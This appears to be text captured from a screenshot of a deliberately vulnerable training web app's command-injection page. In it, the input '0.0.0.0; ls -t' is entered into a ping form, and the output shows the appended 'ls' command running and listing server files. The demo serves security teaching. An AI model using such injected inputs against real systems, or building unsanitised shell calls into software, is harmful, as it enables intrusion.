 Vulnerability: Command Injection
Ping a device
Enter an IP address: 0.0.0.0; ls -t Submit
PING 0.0.0.0 (0.0.0.0): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.124 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.125 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.101 ms
--- 0.0.0.0 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.034/0.096/0.125/0.037 ms
help
index.php
source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection